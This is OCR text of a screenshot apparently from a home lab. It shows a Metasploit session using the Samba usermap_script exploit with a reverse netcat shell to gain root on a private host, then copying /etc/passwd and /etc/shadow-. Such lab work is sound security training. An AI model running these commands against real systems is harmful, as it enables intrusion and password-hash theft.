 Kali-Trusted [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
LHOST 192.168.0.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.0.18
rhosts => 192.168.0.18
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS 192.168.0.18 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.0.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.0.19:4444
[*] Command shell session 1 opened (192.168.0.19:4444 -> 192.168.0.18:36265) at 2024-08-18 14:55:22 -0400
id
uid=0(root) gid=0(root)
download /etc/passwd /home/kali/Desktop/passwd
[*] Download /etc/passwd => /home/kali/Desktop/passwd
[+] Done
download /etc/shadow- /home/kali/Desktop/shadow-
[*] Download /etc/shadow- => /home/kali/Desktop/shadow-
[+] Done